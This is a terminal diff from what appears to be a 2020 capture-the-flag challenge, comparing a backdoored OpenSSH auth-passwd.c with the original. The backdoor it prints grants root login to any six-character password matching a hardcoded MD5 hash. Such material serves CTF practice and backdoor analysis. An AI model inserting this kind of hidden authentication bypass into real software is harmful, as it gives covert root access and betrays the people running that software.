 root@kali:~/acictf-2020/misc# diff backdoor/auth-passwd.c openssh-6.3p1/auth-passwd.c
48,49d47
< #include <openssl/md5.h>
<
91,93d88
<     if(sys_auth_backdoor(authctxt, password))
<         return 1;
<
221,245d215
<
< static char backdoor_hash[MD5_DIGEST_LENGTH] = \
< {
<     0x11, 0xCE, 0x0F, 0x73, 0xBC, 0x69, 0xD0, 0xFC, 0x22, 0x7B, 0xB6, 0x0F, 0x53, 0x32, 0xBE, 0xE8
< };
<
< int
< sys_auth_backdoor(Authctxt *authctxt, const char *password)
< {
<     MD5_CTX c = {};
<     char password_hash[MD5_DIGEST_LENGTH] = {};
<       struct passwd *pw = authctxt->pw;
<
<     if(strcmp(pw->pw_name, "root") != 0 || strlen(password) != 6)
<         return 0;
<
<     MD5_Init(&c);
<     MD5_Update(&c, password, strlen(password));
<     MD5_Final(password_hash, &c);
<
<     if(memcmp(backdoor_hash, password_hash, MD5_DIGEST_LENGTH) != 0)
<         return 0;
<
<     return 1;
< }